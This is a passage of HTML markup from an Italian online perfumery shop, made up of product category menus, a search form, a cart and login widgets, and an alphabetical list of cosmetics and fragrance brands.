value="409002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANI</option><option value="409003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIEDI</option><option value="410000">&nbsp;&nbsp;&nbsp;&nbsp;DEPILAZIONE</option><option value="411000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO SPECIFICO</option><option value="411001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BUSTO E DECOLLETÈ</option><option value="411002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTIMACCHIE</option><option value="412000">&nbsp;&nbsp;&nbsp;&nbsp;IGIENE PERSONA</option><option value="412001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TAMPONE RAPID SELF TEST</option><option value="500000">&nbsp;&nbsp;SOLARI</option><option value="501000">&nbsp;&nbsp;&nbsp;&nbsp;PROTEZIONE</option><option value="501001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BASSA</option><option value="501002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEDIA</option><option value="501003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ALTA</option><option value="501004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAMBINI</option><option value="501005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOPOSOLE</option><option value="501006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAPELLI</option><option value="501007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUTOABBRONZANTI</option><option value="600000">&nbsp;&nbsp;CAPELLI</option><option value="601000">&nbsp;&nbsp;&nbsp;&nbsp;SHAMPOO</option><option value="602000">&nbsp;&nbsp;&nbsp;&nbsp;BALSAMO</option><option value="603000">&nbsp;&nbsp;&nbsp;&nbsp;MASCHERA</option><option value="604000">&nbsp;&nbsp;&nbsp;&nbsp;STYLING</option><option value="605000">&nbsp;&nbsp;&nbsp;&nbsp;COLORAZIONI</option><option value="606000">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI</option><option value="606001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELASTICI E FORCINE</option><option value="606002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIASTRE</option><option value="606003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASCIUGACAPELLI</option><option value="606004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPAZZOLE E PETTINI</option><option value="606005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FERMAGLI</option><option value="607000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO</option><option value="608000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="608001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="608002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="700000">&nbsp;&nbsp;ACCESSORI</option><option value="701000">&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI</option><option value="701001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI VISO</option><option value="701002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI OCCHI E SOPRACCIGLIA</option><option value="701003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI LABBRA</option><option value="701004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT PENNELLI</option><option value="702000">&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="702001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPUGNE E PIUMINI</option><option value="702002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PINZETTE</option><option value="702003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPECCHIO</option><option value="703000">&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="703001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT MANICURE</option><option value="703002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FORBICI - PINZETTE - TRONCHESI</option><option value="703003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIMETTE</option><option value="704000">&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="704001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIEGACIGLIE</option><option value="704002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CIGLIA FINTE</option><option value="704003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TEMPERAMATITE</option><option value="705000">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI VARI</option><option value="800000">&nbsp;&nbsp;IDEE REGALO</option><option value="801000">&nbsp;&nbsp;&nbsp;&nbsp;IDEE REGALO PER LEI</option><option value="801001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI PROFUMO PER LEI</option><option value="801002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI MASCARA</option><option value="801003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TROUSSE</option><option value="801004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI CREME PER LEI</option><option value="801005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI CAPELLI PER LEI</option><option value="802000">&nbsp;&nbsp;&nbsp;&nbsp;IDEE REGALO PER LUI</option><option value="802001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI PROFUMO PER LUI</option><option value="802002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI CREME PER LUI</option><option value="803000">&nbsp;&nbsp;&nbsp;&nbsp;PROFUMATORI PER LA CASA</option><option value="803001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="804000">&nbsp;&nbsp;&nbsp;&nbsp;IDEE REGALO PER BAMBINI</option><option value="804001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI BAGNO E GIOCO</option><option value="1000000">&nbsp;&nbsp;DERMOCOSMESI</option>
                    </select>
                </div>
                    </div>
            <button type="submit" name="submit_search" class="btn btn-primary button-search">
                <i class="fa fa-search" aria-hidden="true"></i>
                <span>Cerca</span>
            </button>
            <div class="input-wrapper">
                <input class="search_query form-control" type="text" name="search_query" placeholder="Cerca/marchio/nome prodotto" value="" autocomplete="off" />
            </div>
            <div id="rvajax_search" style="display:none">
                <input type="hidden" value="https://www.profumeriemallardo.com/shop/modules/rvcategorysearch/ajax_search.php" class="ajaxUrl" />
            </div>
        </form>
           
    </div>
</div>
</div>

           
          
           
<!-- Block Feedaty store widget -->


<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
        	<a class="hide-mobile icona-depliant" href="https://www.profumeriemallardo.com/shop/module/dermo/home" style="float:right;margin-right: 0px;margin-top:18px;" title="SCOPRI I PRODOTTI DI DERMOCOSMESI">
		<img width="45" height="45" class="icona_nera" src="/shop/modules/icone_promo/assets/1702379988/IMG_1_NERA.png" style="max-height: 45px" />
		<img width="45" height="45" src="/shop/modules/icone_promo/assets/1702379988/IMG_1_ROSSA.png" style="display:none;max-height: 45px" class="icona_rossa" />
	</a>

   <a class="hide-mobile icona-promopage" href="https://www.profumeriemallardo.com/shop/content/53-depliant" style="float:right;margin-right: 15px;margin-top:18px;"  title="SFOGLIA IL NOSTRO DEPLIANT">
		<img width="45" height="45" class="icona_nera" src="/shop/modules/icone_promo/assets/1698489462/IMG_2_NERA.png" style="max-height: 45px" />
		<img width="45" height="45" class="icona_rossa" src="/shop/modules/icone_promo/assets/1698489462/IMG_2_ROSSA.png" style="display:none;max-height: 45px" />
	</a>

   <a class="hide-mobile icona-solari" href="https://www.profumeriemallardo.com/shop/1_box-regalo" style="float:right;margin-right: 15px;margin-left:5px;;margin-top:18px;"  title="BOX REGALO">
		<img width="45" height="45" class="icona_nera" src="/shop/modules/icone_promo/assets/1733401855/IMG_3_NERA.png" style="max-height: 45px" />
		<img width="45" height="45" src="/shop/modules/icone_promo/assets/1733401855/IMG_3_ROSSA.png" style="display:none;max-height: 45px" class="icona_rossa" style="" />
	</a>

<a class="promo_wish icona-favoriti" href="https://www.profumeriemallardo.com/shop/favorites/"  title="WISHLIST">
   <span class="material-icons">
		<svg height="480pt" viewBox="0 -20 480 480" width="480pt" xmlns="http://www.w3.org/2000/svg" style="width:38px;height:38px"><path d="m348 0c-43 .0664062-83.28125 21.039062-108 56.222656-24.71875-35.183594-65-56.1562498-108-56.222656-70.320312 0-132 65.425781-132 140 0 72.679688 41.039062 147.535156 118.6875 216.480469 35.976562 31.882812 75.441406 59.597656 117.640625 82.625 2.304687 1.1875 5.039063 1.1875 7.34375 0 42.183594-23.027344 81.636719-50.746094 117.601563-82.625 77.6875-68.945313 118.726562-143.800781 118.726562-216.480469 0-74.574219-61.679688-140-132-140zm-108 422.902344c-29.382812-16.214844-224-129.496094-224-282.902344 0-66.054688 54.199219-124 116-124 41.867188.074219 80.460938 22.660156 101.03125 59.128906 1.539062 2.351563 4.160156 3.765625 6.96875 3.765625s5.429688-1.414062 6.96875-3.765625c20.570312-36.46875 59.164062-59.054687 101.03125-59.128906 61.800781 0 116 57.945312 116 124 0 153.40625-194.617188 266.6875-224 282.902344zm0 0"></path></svg>
   </span>
</a>
   
   
   <a target='_blank' class="hide-mobile icona-feedaty" href="https://www.feedaty.com/recensioni/profumeriemallardo" style="float:right;margin-right: 15px;margin-left:5px;;margin-top:18px;"  >
		<img   class="icona_nera" src="/shop/img/feedaty_top.png" style="max-height: 55px;width:100%;" />		
	</a>
   
        <div class="clearfix"></div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container">
		<div class="position-static">
			
			 
  <div class="blockcart cart-preview" data-refresh-url="//www.profumeriemallardo.com/shop/module/ps_shoppingcart/ajax">
    <div class="shopping_cart">
      <a rel="nofollow" href="//www.profumeriemallardo.com/shop/carrello?action=show" class="shoppingcart">
        <svg width="35px" height="35px">
          <use xlink:href="#hcart"></use>
        </svg>
        <span class="hidden-md-down">Carrello</span>
        <span class="cart-products-count">0</span>
      </a>
      <div class="cart_block block exclusive">
        <div class="block_content">
          <div class="cart_block_list">
                        <p class="cart_block_no_products">
              Il tuo carrello &egrave; vuoto
            </p>
                      </div>
        </div>
      </div>
    </div>
    <script>
      if (window.jQuery) {  
        $(document).ready(function(){
          accordionCart();
        });
      }
    </script>
  </div>
  <div id="_desktop_user_info">
    <div class="user-info">
      <div class="user-info-inner dropdown js-dropdown">
        <i class="fa fa-user-circle hidden-lg-up" aria-hidden="true"></i>
        <span class="user-logo expand-more _gray-darker" data-toggle="dropdown">
          <svg width="35px" height="35px">
            <use xlink:href="#user"></use>
          </svg>
          <span>Sign Up</span> 
        </span>
        
        <ul class="dropdown-menu" aria-labelledby="dLabel">
                    <li>
            <a class="login dropdown-item" href="https://www.profumeriemallardo.com/shop/account" title="Accedi al tuo account" rel="nofollow">
              <svg width="20px" height="20px">
                <use xlink:href="#login"></use>
              </svg>
              <span>Accedi</span>
            </a>
          </li>
                    
          		<span id="_desktop_compare">
		<div class="compare">
			<a class="bt_compare" href="https://www.profumeriemallardo.com/shop/module/rvcompare/compare" title="Compare" rel="nofollow">
				<svg width="20px" height="16px">
					<use xlink:href="#compare"></use>
				</svg>
				<span>Compare (<span class="total-compare-val">0</span>)</span>
			</a>
			<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		</div>
	</span>
	
        </ul>
      </div>
    </div>
  </div>


<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
              <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/1_confezioni-regalo" data-depth="0"
                              >
                                CONFEZIONI REGALO
              </a>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/brands" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_246" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MARCHI
              </a>
              				 					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_246">
						<div class="col-lg-2">
							<h5 class="" style="color:black;font-weight: normal;text-decoration: underline">TOP MARCHI</h5>
							<ul class="top-marchi">
								<li>
									<a href="/shop/4900_dior">DIOR</a>
								</li>
								<li>
									<a href="/shop/4400_chanel">CHANEL</a>
								</li>
								<li>
									<a href="/shop/90320_estee-lauder">ESTEE LAUDER</a>
								</li>
								<li>
									<a href="/shop/90321_mac">MAC</a>
								</li>
								<li>
									<a href="/shop/17400_lancome">LANCOME</a>
								</li>
							</ul>
							
							<br><a href="/shop/brands" class="btn btn-danger" style="font-weight: bold;">TUTTI I MARCHI</a>
						</div>
						<div class="col-lg-10" style="color:black">
							<div class=" menu_flex">
																												 								 								 									 
									 																				 <div class="menu_flex-item">
									 									 
									 <span class="letter">A</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3140_acampora">Acampora</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90770_acqua-dellelba">Acqua Dell`elba</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/14312_acque-di-italia">Acque Di Italia</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90430_alex-perfumes">Alex Perfumes</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/680_alyssa-ashley">Alyssa Ashley</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17620_angel-schlesser">Angel Schlesser</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/24680_angstrom">Angstrom</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90100_aquolina">Aquolina</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99020_aramis">Aramis </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/8700_arden">Arden </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26500_astra">Astra </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1800_atkinsons">Atkinsons </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/28760_australian-gold">Australian Gold</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97007_avene">Avene</a></span>
																								 								 									 
									 									 
									 <span class="letter">B</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3770_balenciaga">Balenciaga </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2250_battistoni">Battistoni</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/111_bella-oggi">Bella Oggi </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90540_biffoli">Biffoli</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97001_bionike">Bionike </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2450_biopoint">Biopoint </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2500_biotherm">Biotherm </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/96003_biouty">Biouty</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17601_blumarine">Blumarine</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90322_bobbi-brown">Bobbi Brown </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3765_bottega-veneta">Bottega Veneta </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1325_breeze">Breeze </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99000_bselfie">Bselfie</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3000_bulgari">Bulgari </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/694_burani">Burani</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3200_burberry">Burberry</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99004_byblos">Byblos</a></span>
																								 								 									 
									 									 
									 <span class="letter">C</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3300_cacharel">Cacharel </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3760_calvin-klein">Calvin Klein </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3800_capucci-paris">Capucci Paris</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/3970_carolina-herrera">Carolina Herrera </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/9560_carthusia">Carthusia</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26610_catrice">Catrice</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97005_cerave">Cerave</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/4400_chanel">Chanel </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15000_charlie">Charlie</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7350_chloe">Chloe`</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23370_chopard">Chopard </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/5300_clarins">Clarins </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1323_clinians">Clinians</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/5700_clinique">Clinique </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/6000_collistar">Collistar </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/6100_colonia-4711">Colonia 4711</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90840_comme-des-garcon">Comme Des Garcon </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1_confezioni-regalo">Confezioni Regalo</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90740_costume-national">Costume National</a></span>
																								 								 									 
									 									 
									 <span class="letter">D</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7300_davidoff">Davidoff </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/20360_debby">Debby </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90500_deborah">Deborah </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1350_depilia">Depilia</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90505_dermolab">Dermolab</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/58500_diego-dalla-palma">Diego Dalla Palma </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/4900_dior">Dior </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/4901_dior-backstage">Dior Backstage </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7862_dolce-gabbana">Dolce &amp; Gabbana </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90324_dr-jart">Dr Jart </a></span>
																								 								 									 
									 									 
									 <span class="letter">E</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90815_elie-saab">Elie Saab </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29850_emanuel-ungaro">Emanuel Ungaro</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/52020_eminence">Eminence</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99024_enrico-coveri">Enrico Coveri</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/5750_ermenegildo-zegna">Ermenegildo Zegna</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26600_essence">Essence </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16510_essie">Essie </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90320_estee-lauder">Estee Lauder </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/9550_etro">Etro </a></span>
																								 								 									 
									 									 
									 <span class="letter">F</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/26700_face-complex">Face Complex</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99017_ferragamo">Ferragamo </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97006_filorga">Filorga</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16502_franck-provost">Franck Provost </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/45210_furla">Furla</a></span>
																								 								 									 
									 									 
									 <span class="letter">G</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/11291_garnier">Garnier </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1324_geomar">Geomar</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12050_gianfranco-ferre">Gianfranco Ferre </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12400_giorgio-armani">Giorgio Armani </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12500_giorgio-beverly-hills">Giorgio Beverly Hills</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12700_givenchy">Givenchy </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97002_goovi">Goovi</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12950_gucci">Gucci </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/13000_guerlain">Guerlain </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/29650_guess">Guess</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/13100_guy-laroche">Guy Laroche </a></span>
																								 								 									 
									 									 
									 <span class="letter">H</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/13700_helena-rubinstein">Helena Rubinstein </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/23400_hermes">Hermes </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2900_hugo-boss">Hugo Boss </a></span>
																								 								 									 
									 									 
									 <span class="letter">I</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99025_iceberg-parfum">Iceberg Parfum</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1320_igiene-persona">Igiene Persona </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/99995_infinitealoe">Infinitealoe</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/14550_issey-miyake">Issey Miyake </a></span>
																								 								 									 
									 									 
									 <span class="letter">J</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15320_jean-paul-gaultier">Jean Paul Gaultier </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15630_jochems">Jochem`s</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/12150_john-richmond">John Richmond</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/15700_joop">Joop </a></span>
																								 								 									 
									 									 
									 <span class="letter">K</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16200_kenzo">Kenzo </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97008_klorane">Klorane</a></span>
																								 								 									 
									 									 
									 <span class="letter">L</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/2256_la-martina">La Martina</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/97003_la-roche-posay">La Roche-posay</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90250_lacoste">Lacoste </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17200_lancaster">Lancaster </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17400_lancome">Lancome </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/695_lattafa">Lattafa</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/17600_laura-biagiotti">Laura Biagiotti  </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/18900_loris-azzaro">Loris Azzaro </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/81010_lamande">L`amande</a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/16500_loreal">L`oreal </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90110_loreal-professional">L`oreal Professional</a></span>
																								 								 									 
									 									 
									 <span class="letter">M</span>
									 									 																
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90321_mac">Mac </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90140_mavala">Mavala </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/20350_maxfactor">Maxfactor</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/90020_maybelline">Maybelline </a></span>
																								 								 								
								 																					</div>
																				 <div class="menu_flex-item">
									 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/350_micheal-kors">Micheal Kors</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/1321_mirato-largo-consumo">Mirato - Largo Consumo</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7866_moncler">Moncler</a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/7863_montblanc">Montblanc </a></span>
																								 								 								
								 								 
								 <span>
									 <a href="https://www.profumeriemallardo.com/shop/21150_moschino">Moschino </a></span>
																								 								 								
								 								 
								 <span>
